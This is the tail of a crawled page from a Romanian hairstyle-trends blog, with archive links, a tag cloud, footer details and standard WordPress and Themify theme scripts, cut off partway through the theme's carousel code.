	<li><a href='https://www.trenduri.info/coafuri/2014/08/'>August 2014</a></li>
	<li><a href='https://www.trenduri.info/coafuri/2014/07/'>July 2014</a></li>
	<li><a href='https://www.trenduri.info/coafuri/2014/06/'>June 2014</a></li>
	<li><a href='https://www.trenduri.info/coafuri/2014/05/'>May 2014</a></li>
	<li><a href='https://www.trenduri.info/coafuri/2014/04/'>April 2014</a></li>
	<li><a href='https://www.trenduri.info/coafuri/2014/03/'>March 2014</a></li>
	<li><a href='https://www.trenduri.info/coafuri/2014/02/'>February 2014</a></li>
	<li><a href='https://www.trenduri.info/coafuri/2014/01/'>January 2014</a></li>
	<li><a href='https://www.trenduri.info/coafuri/2013/12/'>December 2013</a></li>
	<li><a href='https://www.trenduri.info/coafuri/2013/09/'>September 2013</a></li>
	<li><a href='https://www.trenduri.info/coafuri/2013/08/'>August 2013</a></li>
	<li><a href='https://www.trenduri.info/coafuri/2013/07/'>July 2013</a></li>
	<li><a href='https://www.trenduri.info/coafuri/2013/06/'>June 2013</a></li>
	<li><a href='https://www.trenduri.info/coafuri/2013/05/'>May 2013</a></li>
	<li><a href='https://www.trenduri.info/coafuri/2013/04/'>April 2013</a></li>
	<li><a href='https://www.trenduri.info/coafuri/2013/03/'>March 2013</a></li>
	<li><a href='https://www.trenduri.info/coafuri/2013/02/'>February 2013</a></li>
	<li><a href='https://www.trenduri.info/coafuri/2013/01/'>January 2013</a></li>
			</ul>

			</div></div>
	</aside>
				<!-- /sidebar-narrow -->
			
	</div>
	<!-- /contentwrap -->
	
	        <aside id="sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSidebar">
                
                <div class="widgetwrap"><div id="text-8" class="widget widget_text">			<div class="textwidget"><a href='//event.2parale.ro/events/click?ad_type=banner&aff_code=33dfa1a78&campaign_unique=c09da1ac5&unique=f3a3057b7' target='_blank' rel='nofollow'><img src='//img.2parale.ro/system/paperclip/banner_pictures/pics/143349/original/143349.jpg' alt='Divisima' title='Divisima' border='0' /></a></div>
		</div></div><div class="widgetwrap"><div id="tag_cloud-3" class="widget widget_tag_cloud"><h4 class="widgettitle">Tag Cloud</h4><div class="tagcloud"><a href="https://www.trenduri.info/coafuri/tag/2014/" class="tag-cloud-link tag-link-22 tag-link-position-1" style="font-size: 8pt;" aria-label="2014 (2 items)">2014</a>
<a href="https://www.trenduri.info/coafuri/tag/accesorii/" class="tag-cloud-link tag-link-61 tag-link-position-2" style="font-size: 9.5412844036697pt;" aria-label="accesorii (3 items)">accesorii</a>
<a href="https://www.trenduri.info/coafuri/tag/aranjare-par-scurt-cu-peria/" class="tag-cloud-link tag-link-603 tag-link-position-3" style="font-size: 8pt;" aria-label="aranjare-par-scurt-cu-peria (2 items)">aranjare-par-scurt-cu-peria</a>
<a href="https://www.trenduri.info/coafuri/tag/breton/" class="tag-cloud-link tag-link-51 tag-link-position-4" style="font-size: 9.5412844036697pt;" aria-label="breton (3 items)">breton</a>
<a href="https://www.trenduri.info/coafuri/tag/bronde/" class="tag-cloud-link tag-link-112 tag-link-position-5" style="font-size: 9.5412844036697pt;" aria-label="bronde (3 items)">bronde</a>
<a href="https://www.trenduri.info/coafuri/tag/bucle/" class="tag-cloud-link tag-link-33 tag-link-position-6" style="font-size: 11.853211009174pt;" aria-label="bucle (5 items)">bucle</a>
<a href="https://www.trenduri.info/coafuri/tag/carare/" class="tag-cloud-link tag-link-76 tag-link-position-7" style="font-size: 9.5412844036697pt;" aria-label="carare (3 items)">carare</a>
<a href="https://www.trenduri.info/coafuri/tag/carre/" class="tag-cloud-link tag-link-24 tag-link-position-8" style="font-size: 11.853211009174pt;" aria-label="carre (5 items)">carre</a>
<a href="https://www.trenduri.info/coafuri/tag/cele-mai-frumoase-coafuri/" class="tag-cloud-link tag-link-7 tag-link-position-9" style="font-size: 10.825688073394pt;" aria-label="cele mai frumoase coafuri (4 items)">cele mai frumoase coafuri</a>
<a href="https://www.trenduri.info/coafuri/tag/coafuri-2/" class="tag-cloud-link tag-link-15 tag-link-position-10" style="font-size: 22pt;" aria-label="coafuri (36 items)">coafuri</a>
<a href="https://www.trenduri.info/coafuri/tag/coafuri-grecesti/" class="tag-cloud-link tag-link-144 tag-link-position-11" style="font-size: 8pt;" aria-label="coafuri-grecesti (2 items)">coafuri-grecesti</a>
<a href="https://www.trenduri.info/coafuri/tag/coafuri-2014/" class="tag-cloud-link tag-link-50 tag-link-position-12" style="font-size: 10.825688073394pt;" aria-label="coafuri 2014 (4 items)">coafuri 2014</a>
<a href="https://www.trenduri.info/coafuri/tag/coc/" class="tag-cloud-link tag-link-29 tag-link-position-13" style="font-size: 12.752293577982pt;" aria-label="coc (6 items)">coc</a>
<a href="https://www.trenduri.info/coafuri/tag/cocuri/" class="tag-cloud-link tag-link-54 tag-link-position-14" style="font-size: 10.825688073394pt;" aria-label="cocuri (4 items)">cocuri</a>
<a href="https://www.trenduri.info/coafuri/tag/cordeluta/" class="tag-cloud-link tag-link-28 tag-link-position-15" style="font-size: 9.5412844036697pt;" aria-label="cordeluta (3 items)">cordeluta</a>
<a href="https://www.trenduri.info/coafuri/tag/cordelute-cu-flori-vara-2014/" class="tag-cloud-link tag-link-181 tag-link-position-16" style="font-size: 8pt;" aria-label="cordelute-cu-flori-vara-2014 (2 items)">cordelute-cu-flori-vara-2014</a>
<a href="https://www.trenduri.info/coafuri/tag/culori/" class="tag-cloud-link tag-link-34 tag-link-position-17" style="font-size: 10.825688073394pt;" aria-label="culori (4 items)">culori</a>
<a href="https://www.trenduri.info/coafuri/tag/cum-se-realizeaza-splashlights-pe-par/" class="tag-cloud-link tag-link-397 tag-link-position-18" style="font-size: 8pt;" aria-label="cum-se-realizeaza-splashlights-pe-par (2 items)">cum-se-realizeaza-splashlights-pe-par</a>
<a href="https://www.trenduri.info/coafuri/tag/esarfa/" class="tag-cloud-link tag-link-70 tag-link-position-19" style="font-size: 8pt;" aria-label="esarfa (2 items)">esarfa</a>
<a href="https://www.trenduri.info/coafuri/tag/flori/" class="tag-cloud-link tag-link-63 tag-link-position-20" style="font-size: 8pt;" aria-label="flori (2 items)">flori</a>
<a href="https://www.trenduri.info/coafuri/tag/idei/" class="tag-cloud-link tag-link-27 tag-link-position-21" style="font-size: 16.990825688073pt;" aria-label="idei (14 items)">idei</a>
<a href="https://www.trenduri.info/coafuri/tag/impletituri/" class="tag-cloud-link tag-link-19 tag-link-position-22" style="font-size: 15.706422018349pt;" aria-label="impletituri (11 items)">impletituri</a>
<a href="https://www.trenduri.info/coafuri/tag/poze-cu-bronde/" class="tag-cloud-link tag-link-580 tag-link-position-23" style="font-size: 8pt;" aria-label="poze-cu-bronde (2 items)">poze-cu-bronde</a>
<a href="https://www.trenduri.info/coafuri/tag/sezon-estival/" class="tag-cloud-link tag-link-132 tag-link-position-24" style="font-size: 8pt;" aria-label="sezon estival (2 items)">sezon estival</a>
<a href="https://www.trenduri.info/coafuri/tag/sfaturi/" class="tag-cloud-link tag-link-45 tag-link-position-25" style="font-size: 12.752293577982pt;" aria-label="sfaturi (6 items)">sfaturi</a>
<a href="https://www.trenduri.info/coafuri/tag/tendinte/" class="tag-cloud-link tag-link-52 tag-link-position-26" style="font-size: 17.247706422018pt;" aria-label="tendinte (15 items)">tendinte</a>
<a href="https://www.trenduri.info/coafuri/tag/tie-and-dye/" class="tag-cloud-link tag-link-74 tag-link-position-27" style="font-size: 9.5412844036697pt;" aria-label="tie and dye (3 items)">tie and dye</a>
<a href="https://www.trenduri.info/coafuri/tag/toamna-iarna-2014-2015/" class="tag-cloud-link tag-link-166 tag-link-position-28" style="font-size: 8pt;" aria-label="toamna-iarna 2014-2015 (2 items)">toamna-iarna 2014-2015</a>
<a href="https://www.trenduri.info/coafuri/tag/toamna-2014/" class="tag-cloud-link tag-link-196 tag-link-position-29" style="font-size: 9.5412844036697pt;" aria-label="toamna 2014 (3 items)">toamna 2014</a>
<a href="https://www.trenduri.info/coafuri/tag/trenduri/" class="tag-cloud-link tag-link-20 tag-link-position-30" style="font-size: 10.825688073394pt;" aria-label="trenduri (4 items)">trenduri</a>
<a href="https://www.trenduri.info/coafuri/tag/tunsori/" class="tag-cloud-link tag-link-35 tag-link-position-31" style="font-size: 12.752293577982pt;" aria-label="tunsori (6 items)">tunsori</a>
<a href="https://www.trenduri.info/coafuri/tag/tunsori-2014-barbati/" class="tag-cloud-link tag-link-180 tag-link-position-32" style="font-size: 8pt;" aria-label="tunsori-2014-barbati (2 items)">tunsori-2014-barbati</a>
<a href="https://www.trenduri.info/coafuri/tag/tunsori-2015-barbati/" class="tag-cloud-link tag-link-381 tag-link-position-33" style="font-size: 8pt;" aria-label="tunsori-2015-barbati (2 items)">tunsori-2015-barbati</a>
<a href="https://www.trenduri.info/coafuri/tag/tunsori-barbati-2014-2015/" class="tag-cloud-link tag-link-228 tag-link-position-34" style="font-size: 8pt;" aria-label="tunsori-barbati-2014-2015 (2 items)">tunsori-barbati-2014-2015</a>
<a href="https://www.trenduri.info/coafuri/tag/tunsori-barbati-2015/" class="tag-cloud-link tag-link-306 tag-link-position-35" style="font-size: 9.5412844036697pt;" aria-label="tunsori-barbati-2015 (3 items)">tunsori-barbati-2015</a>
<a href="https://www.trenduri.info/coafuri/tag/tunsori-barbati-2015-par-mediu/" class="tag-cloud-link tag-link-332 tag-link-position-36" style="font-size: 8pt;" aria-label="tunsori-barbati-2015-par-mediu (2 items)">tunsori-barbati-2015-par-mediu</a>
<a href="https://www.trenduri.info/coafuri/tag/tunsori-grecesti/" class="tag-cloud-link tag-link-759 tag-link-position-37" style="font-size: 8pt;" aria-label="tunsori-grecesti (2 items)">tunsori-grecesti</a>
<a href="https://www.trenduri.info/coafuri/tag/tunsori-in-voga/" class="tag-cloud-link tag-link-713 tag-link-position-38" style="font-size: 8pt;" aria-label="tunsori-in-voga (2 items)">tunsori-in-voga</a>
<a href="https://www.trenduri.info/coafuri/tag/tunsori-pixie-2015/" class="tag-cloud-link tag-link-371 tag-link-position-39" style="font-size: 8pt;" aria-label="tunsori-pixie-2015 (2 items)">tunsori-pixie-2015</a>
<a href="https://www.trenduri.info/coafuri/tag/tunsori-scurte-2015/" class="tag-cloud-link tag-link-300 tag-link-position-40" style="font-size: 9.5412844036697pt;" aria-label="tunsori-scurte-2015 (3 items)">tunsori-scurte-2015</a>
<a href="https://www.trenduri.info/coafuri/tag/vara/" class="tag-cloud-link tag-link-106 tag-link-position-41" style="font-size: 9.5412844036697pt;" aria-label="vara (3 items)">vara</a>
<a href="https://www.trenduri.info/coafuri/tag/vara-2014/" class="tag-cloud-link tag-link-100 tag-link-position-42" style="font-size: 10.825688073394pt;" aria-label="vara 2014 (4 items)">vara 2014</a>
<a href="https://www.trenduri.info/coafuri/tag/versiuni/" class="tag-cloud-link tag-link-30 tag-link-position-43" style="font-size: 11.853211009174pt;" aria-label="versiuni (5 items)">versiuni</a>
<a href="https://www.trenduri.info/coafuri/tag/wet-look/" class="tag-cloud-link tag-link-23 tag-link-position-44" style="font-size: 10.825688073394pt;" aria-label="wet look (4 items)">wet look</a>
<a href="https://www.trenduri.info/coafuri/tag/yhs-default/" class="tag-cloud-link tag-link-179 tag-link-position-45" style="font-size: 11.853211009174pt;" aria-label="yhs-default (5 items)">yhs-default</a></div>
</div></div><div class="widgetwrap"><div id="text-6" class="widget widget_text"><h4 class="widgettitle">Facebook Connect</h4>			<div class="textwidget"><iframe src="//www.facebook.com/plugins/likebox.php?href=https%3A%2F%2Fwww.facebook.com%2Fpages%2Ftrenduriinfo%2F463337680389028%3Fref%3Dhl&amp;width=300&amp;height=290&amp;colorscheme=light&amp;show_faces=true&amp;header=true&amp;stream=false&amp;show_border=true&amp;appId=383880325038161" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100%; height:290px;" allowTransparency="true"></iframe></div>
		</div></div>
                <div class="clearfix">
                        <div class="secondary">
                                                </div>
                        <div class="secondary last">
                                                </div>
                </div>
                <div id="linkcat-2" class="widget widget_links"><h4 class="widgettitle">Blogroll</h4>
	<ul class='xoxo blogroll'>
<li><a href="http://www.forma-maxima.ro" rel="contact" title="cum sa fii in forma maxima" target="_blank">Forma Maxima</a></li>
<li><a href="http://reduceri.la" rel="me" target="_blank">Promovare Reduceri</a></li>

	</ul>
</div>

                    </aside>
    <!-- /#sidebar -->
    	
</div>
<!-- layout-container -->




		</div>
	<!-- /body -->
		
	<div id="footerwrap">
    
    			<footer id="footer" class="pagewidth clearfix" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
        	
				
	<aside class="footer-widgets clearfix">

								<div class="col3-1 first">
				<div id="text-9" class="widget widget_text">			<div class="textwidget">DOTCOM IT PRO SRL </br>
STR. Str Orhideelor, nr 21, Slatina </br>
CIF RO 31948647 </br>
J28/383/2013 </br>
Program: L-V 10.00-18.00</br>
Telefon: 0746 305 003</div>
		</div>			</div>
								<div class="col3-1 ">
							</div>
								<div class="col3-1 ">
							</div>
		
	</aside>
	<!-- /.footer-widgets -->

	
			<nav class="footer-nav-wrap" aria-label="Footer Navigation">
				<p class="back-top"><a href="#header">&uarr;</a></p>
			
							</nav>
			<!-- /footer-nav-wrap -->
	
			<div class="footer-text clearfix">
				<div class="one">&copy; <a href="https://www.trenduri.info/coafuri">Coafura</a> 2026</div>				<div class="two">Powered by <a href="http://wordpress.org">WordPress</a> &bull; <a href="https://themify.me">Themify WordPress Themes</a></div>			</div>
			<!-- /footer-text --> 

					</footer>
		<!-- /#footer --> 
                
	</div>
	<!-- /#footerwrap -->
	
</div>
<!-- /#pagewrap -->


<!-- SCHEMA BEGIN --><script type="application/ld+json">[{"@context":"http:\/\/schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.trenduri.info\/coafuri\/coafurile-care-vor-da-tonul-in-toamna-ce-vine\/"},"headline":"Coafurile care vor da tonul in toamna ce vine","datePublished":"2014-08-25T10:24:53+00:00","dateModified":"2014-08-25T10:24:53+00:00","author":{"@type":"Person","name":"Dorel Oprisan"},"publisher":{"@type":"Organization","name":"","logo":{"@type":"ImageObject","url":"","width":0,"height":0}},"description":"Toamna nu inseamna numai o nostalgie dupa vacanta sau concediul ce tocmai au trecut. Este si ocazia ideala de a vedea care sunt cele mai in voga tendinte de pe catwalk care vor trebui neaparat adoptate. Probabil ca\u00a0stii deja ce trebuie sa cumperi nou pentru garderoba sau ce produse de machiaj sunt in voga. Noi [&hellip;]","commentCount":"0"},{"@context":"http:\/\/schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.trenduri.info\/coafuri\/10-coafuri-in-tendinte-pentru-sezonul-toamna-iarna-2014-2015\/"},"headline":"10 coafuri in tendinte pentru sezonul toamna-iarna 2014-2015","datePublished":"2014-04-14T12:30:45+00:00","dateModified":"2014-04-14T12:30:45+00:00","author":{"@type":"Person","name":"Dorel Oprisan"},"publisher":{"@type":"Organization","name":"","logo":{"@type":"ImageObject","url":"","width":0,"height":0}},"description":"Vrei sa fii avangardista in domeniul coafurii? Foarte bine. Te poti inspira din cele 10 coafuri in tendinte pentru sezonul toamna-iarna 2014-2015 reperate la evenimentul Fashion Week de la Paris. Intre coafura wavy must-have, coafura tip carr\u00e9 iluzie optica sau coafurile ultra \u2013 drepte, clasica deja coada de cal, care primeste o versiune ultra sofisticata, [&hellip;]","commentCount":"0"},{"@context":"http:\/\/schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.trenduri.info\/coafuri\/fashion-week-toamna-iarna-2014-2015-%e2%80%93-reintoarcerea-cararii-excentrate\/"},"headline":"Fashion Week toamna iarna 2014-2015 \u2013 reintoarcerea cararii excentrate","datePublished":"2014-03-31T13:41:28+00:00","dateModified":"2014-03-31T13:41:28+00:00","author":{"@type":"Person","name":"Dorel Oprisan"},"publisher":{"@type":"Organization","name":"","logo":{"@type":"ImageObject","url":"","width":0,"height":0}},"description":"Sa iti coafezi parul ti se pare o veritabila provocare in fiecare dimineata? Esti in pana de idei si mai ales nu ai deloc timp sa incerci unele coafuri mai complicate? Ne-am gandit la tine si iti venim in ajutor prezentandu-ti o tendinta care revine in forta si care a fost prezenta si pe podiumuri [&hellip;]","commentCount":"0"}]</script><!-- /SCHEMA END --><!-- wp_footer -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/coafuri/*"},{"not":{"href_matches":["/coafuri/wp-*.php","/coafuri/wp-admin/*","/coafuri/wp-content/uploads/*","/coafuri/wp-content/*","/coafuri/wp-content/plugins/*","/coafuri/wp-content/themes/responz/*","/coafuri/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<div id="fb-root"></div>
			

<script type="text/javascript" src="https://www.trenduri.info/coafuri/wp-content/uploads/themify/cache/responz/scripts/76/loop/footer-2723407904.js?ver=3.1.5" id="themify_cache_footer-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.trenduri.info/coafuri/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.trenduri.info/coafuri/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=205504152&t=pageview&_s=1&dl=https%3A%2F%2Fwww.trenduri.info%2Fcoafuri%2Ftag%2Fcarare%2F&ul=en-us%40posix&dt=carare%20Archives%20-%20Coafura&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1837152823&gjid=1243521623&cid=923707560.1768832652&tid=UA-36911814-1&_gid=2000513671.1768832652&_r=1&_slc=1&z=627011370
body_size: -450
content:
2,cG-9WL8HK12N4

--- FILE ---
content_type: text/javascript
request_url: https://www.trenduri.info/coafuri/wp-content/uploads/themify/cache/responz/scripts/76/loop/footer-2723407904.js?ver=3.1.5
body_size: 12253
content:
var themify_vars = {"version":"3.1.5","url":"https://www.trenduri.info/coafuri/wp-content/themes/responz/themify","map_key":null};
var themify_vars = {"version":"3.1.5","url":"https://www.trenduri.info/coafuri/wp-content/themes/responz/themify","TB":"1","map_key":null,"includesURL":"https://www.trenduri.info/coafuri/wp-includes/","isCached":"on"};
var tbLocalScript = {"isAnimationActive":"1","isParallaxActive":"1","isParallaxScrollActive":"1","animationInviewSelectors":[".module.wow",".themify_builder_content .themify_builder_row.wow",".module_row.wow",".builder-posts-wrap \u003E .post.wow"],"backgroundSlider":{"autoplay":5000,"speed":2000},"animationOffset":"100","videoPoster":"https://www.trenduri.info/coafuri/wp-content/themes/responz/themify/themify-builder/img/blank.png","backgroundVideoLoop":"yes","builder_url":"https://www.trenduri.info/coafuri/wp-content/themes/responz/themify/themify-builder","framework_url":"https://www.trenduri.info/coafuri/wp-content/themes/responz/themify","version":"3.1.5","fullwidth_support":"1","fullwidth_container":"body","loadScrollHighlight":"1","addons":[],"breakpoints":{"tablet_landscape":[769,"1024"],"tablet":[681,"768"],"mobile":"480"}};
var themifyScript = {"lightbox":{"lightboxSelector":".themify_lightbox","lightboxOn":true,"lightboxContentImages":false,"lightboxContentImagesSelector":"","theme":"pp_default","social_tools":false,"allow_resize":true,"show_title":false,"overlay_gallery":false,"screenWidthNoLightbox":600,"deeplinking":false,"contentImagesAreas":"","gallerySelector":".gallery-icon \u003E a","lightboxGalleryOn":true},"lightboxContext":"body"};
var tbScrollHighlight = {"fixedHeaderSelector":"","speed":"900","navigation":"#main-nav","scrollOffset":"0"};
/* https://www.trenduri.info/coafuri/wp-content/themes/responz/themify/js/main.js?ver=3.1.5 */
// tfsmartresize helper
!function(a,b){var c=function(a,b,c){var d;return function(){function g(){c||a.apply(e,f),d=null}var e=this,f=arguments;d?clearTimeout(d):c&&a.apply(e,f),d=setTimeout(g,b||100)}};jQuery.fn[b]=function(a){return a?this.bind("resize",c(a)):this.trigger(b)}}(jQuery,"tfsmartresize");

var Themify, ThemifyGallery;
(function ($, window, document, undefined) {
	'use strict';

	/* window load fires only once in IE */
	window.addEventListener( "load", function () {
		window.loaded = true;
		Themify.triggerEvent( window, 'resize' );
		$( 'body' ).addClass( 'page-loaded' );
	});

	Themify = {
		fonts:[],
		cssLazy:[],
		triggerEvent: function (a, b) {
			var c;
			document.createEvent ? (c = document.createEvent("HTMLEvents"), c.initEvent(b, !0, !0)) : document.createEventObject && (c = document.createEventObject(), c.eventType = b), c.eventName = b, a.dispatchEvent ? a.dispatchEvent(c) : a.fireEvent && htmlEvents["on" + b] ? a.fireEvent("on" + c.eventType, c) : a[b] ? a[b]() : a["on" + b] && a["on" + b]()
		},
		UpdateQueryString : function ( a, b, c ) {
			c||(c=window.location.href);var d=RegExp("([?|&])"+a+"=.*?(&|#|$)(.*)","gi");if(d.test(c))return b!==void 0&&null!==b?c.replace(d,"$1"+a+"="+b+"$2$3"):c.replace(d,"$1$3").replace(/(&|\?)$/,"");if(b!==void 0&&null!==b){var e=-1!==c.indexOf("?")?"&":"?",f=c.split("#");return c=f[0]+e+a+"="+b,f[1]&&(c+="#"+f[1]),c}return c
		},
		Init: function () {
			if (typeof tbLocalScript !== 'undefined' && tbLocalScript) {
				var $self = Themify;
				$(document).ready(function () {
                                    tbLocalScript.isTouch = $('body').hasClass('touch');
                                    if( $( '.themify_builder_content div:not(.js-turn-on-builder)' ).length ) {
                                            $self.LoadAsync(tbLocalScript.builder_url + '/js/themify.builder.script.js', function(){
                                                    $( 'body' ).trigger( 'themifyBuilderScriptLoaded' );
                                            }); // this script should be always loaded even there is no builder content because it's also requires for themify_shortcode for exp: animation js
                                    }
                                    else{
                                            $self.bindEvents();
					}
				});
				$('body').on('builderscriptsloaded.themify', function () {
					$self.LoadAsync(tbLocalScript.builder_url + '/js/themify.builder.script.js');
				});
			}
			else {
				this.bindEvents();
			}
		},
		bindEvents: function () {
			var $self = Themify;
			if (window.loaded) {
				$self.domready();
				$self.windowload();
			}
			else {
				$(window).load( $self.windowload );
				$(document).ready( $self.domready );
			}
			$('body').on('builder_load_module_partial builder_toggle_frontend', $self.InitMap)
                                .on( 'builder_load_module_partial builder_toggle_frontend', $self.LazyLoad);
		},
		domready : function() {
			Themify.LazyLoad();
			Themify.InitCarousel();
			Themify.InitMap();
		},
		windowload : function() {
			$('.shortcode.slider, .shortcode.post-slider, .slideshow-wrap').css({'height': 'auto', 'visibility': 'visible'});
			Themify.InitGallery();
		},
		LazyLoad: function() {
			var editMode = $('body').hasClass('themify_builder_active'),
                            self = Themify,
                            isLoaded = function( css ) { return $.inArray( css, self.cssLazy ) !== -1; },
                            is_fontawesome = editMode || $('.fa').length>0,
                            is_themify_icons = editMode || $( 'span[class*="ti-"], i[class*="ti-"], .module-menu[data-menu-breakpoint]').length>0;
                            if(!editMode){
                                    if(!is_fontawesome){
                                            is_fontawesome = self.checkFont('FontAwesome');
                                    }
                                    if(!is_themify_icons){
                                            is_themify_icons = self.checkFont('Themify');
                                    }
                            }
                            else if(typeof tbLocalScript !== 'undefined' && tbLocalScript && $('link#builder-styles').length===0 && ! isLoaded( 'builder-styles' ) ){
                            
                                self.LoadCss(  tbLocalScript.builder_url + '/css/themify-builder-style.css', themify_vars.version );
				self.cssLazy.push( 'builder-styles' );
                            }
			
                        /*Load addons css/js,we don't need to wait the loading of builder*/
                        if(typeof tbLocalScript !== 'undefined' && tbLocalScript && Object.keys(tbLocalScript.addons).length>0){
                            for(var i in tbLocalScript.addons){
                                if(!isLoaded( i )  && $(tbLocalScript.addons[i].selector).length>0){
                                    if(tbLocalScript.addons[i].css){
                                        if( ! $( 'link[href*="' + tbLocalScript.addons[i].css + '"]' ).length )
											self.LoadCss(tbLocalScript.addons[i].css, tbLocalScript.addons[i].ver );
                                    }
                                    
                                    if(tbLocalScript.addons[i].js){
                                        if(tbLocalScript.addons[i].external){
                                            var s = document.createElement('script');
                                            s.type = 'text/javascript';
                                            s.text = tbLocalScript.addons[i].external;
                                            var t = document.getElementsByTagName('script')[0];
                                            t.parentNode.insertBefore(s, t);
                                        }
                                        self.LoadAsync(tbLocalScript.addons[i].js,null, tbLocalScript.addons[i].ver );
                                    }
                                    self.cssLazy.push( i );
                                }
                            }
                        }
			if( (editMode  || is_fontawesome) && ! isLoaded( 'font-awesome' ) ) {
				self.LoadCss( themify_vars.url + '/fontawesome/css/font-awesome.min.css', themify_vars.version );
				self.cssLazy.push( 'font-awesome' );
			}
			if( (editMode  || is_themify_icons) && !isLoaded( 'themify-icons' )) {
				self.LoadCss(themify_vars.url + '/themify-icons/themify-icons.css', themify_vars.version);
				self.cssLazy.push( 'themify-icons' );
			}
			if( $( 'i[class*="icon-"]' ).length>0 && typeof themify_vars.fontello_path == 'string' && !isLoaded( 'themify-fontello' )) {
				self.LoadCss( themify_vars.fontello_path );
				self.cssLazy.push( 'themify-fontello' );
			}
			if(!isLoaded( 'themify-framework' ) && $( '.shortcode' ).length>0) {
				self.LoadCss( themify_vars.url + '/css/themify.framework.css', null, $( '#themify-framework-css' )[0] );
				self.cssLazy.push( 'themify-framework' );
			}  
		},
		InitCarousel: function () {
			if ($('.slides[data-slider]').length > 0) {
				var $self = this;
				$self.LoadAsync(themify_vars.includesURL + 'js/imagesloaded.min.js', function () {
						if('undefined' === typeof $.fn.carouFredSel){
							$self.LoadAsync(themify_vars.url + '/js/carousel.js', $self.carouselCalback, null, null, function () {
								return ('undefined' !== typeof $.fn.carouFredSel);
							});
						}
						else{
							$self.carouselCalback();
						}
				}, null, null, function () {
					return ('undefined' !== typeof $.fn.imagesLoaded);
				});
			}
		},
		carouselCalback: function () {

			$('.slides[data-slider]').each(function () {
				if ($(this).data('themify_slider_ready') || $(this).closest('.caroufredsel_wrapper').length > 0) {
                                    return true;
				}
				$(this).data('themify_slider_ready',1).find("> br, > p").remove();
				
				var $this = $(this),
                                    $data = JSON.parse(window.atob($(this).data('slider'))),
                                    height = (typeof $data.height === 'undefined') ? 'auto' : $data.height,
                                    $numsldr = $data.numsldr,
                                    $slideContainer = 'undefined' !== typeof $data.custom_numsldr ? '#' + $data.custom_numsldr : '#slider-' + $numsldr,
                                    $speed = $data.speed >= 1000 ? $data.speed : 1000 * $data.speed,
                                    $args = {
                                            responsive: true,
                                            swipe: true,
                                            circular: $data.wrapvar,
                                            infinite: $data.wrapvar,
                                            auto: {
